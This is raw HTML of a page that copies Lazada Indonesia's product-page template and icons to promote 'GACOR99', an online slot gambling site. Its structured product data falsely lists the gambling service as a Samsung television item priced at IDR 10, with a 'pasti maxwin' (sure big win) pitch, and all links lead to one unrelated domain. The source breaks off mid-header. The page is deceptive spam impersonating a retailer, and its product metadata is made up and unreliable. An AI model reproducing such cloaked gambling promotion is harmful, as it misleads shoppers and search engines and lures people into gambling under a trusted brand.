                <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
                <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
                <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
                <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
                <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
                <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
            </symbol>
        </svg>
        <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
            <script type="text/javascript">try{if(typeof window==="object"){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net",};window.crossimageConfig={quality:"q80",};}}catch(error){console.log("CROSSIMAGE CONFIG ERROR");}</script>
        </div>

        <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025",
                "image": "/img/slot-gacor-hari-ini.png",
                "category": "Televisi & Video",
                "brand": { "@type": "Brand", "name": "Samsung", "url": "https://www.viatourismreview.net/" },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!",
                "url": "https://www.viatourismreview.net/",
                "offers": {
                    "@type": "Offer",
                    "url": "https://www.viatourismreview.net/",
                    "seller": { "@type": "Organization", "name": "Gacor99 " },
                    "priceCurrency": "IDR",
                    "price": 10.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }
        </script>
        <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Situ Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  via dana"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  terpercaya"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"
                        }
                    }
                ]
            }
        </script>

        <script>window.__bl={};(window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):((__bl.pipe=__bl.pipe||[]),__bl.pipe.push([e].concat(t))));}),window.addEventListener("error",function(e){_blReport("error",[e.error,e]);}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason]);});</script>
        <script>window.g_config=window.g_config||{};window.g_config.regionID="ID";window.g_config.language="id";</script>
        <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
            <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
            <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion="2";window.g_config.voyagerEnv="product";window.g_config.channel="pdp";window.g_config.showPcSearchboxHotWords=true;</script>
            <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="links-list header-content ID id">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                        <a class="highlight" target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                    </div>
                                    <div class="top-links-item" id="topActionFeedback">
                                        <a target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">Gacor99 </a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                        <span><a href="https://www.viatourismreview.net/">Situs Gacor99</a></span>
                                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap">
                                                                <!-- <script data-pagespeed-no-defer>//<![CDATA[
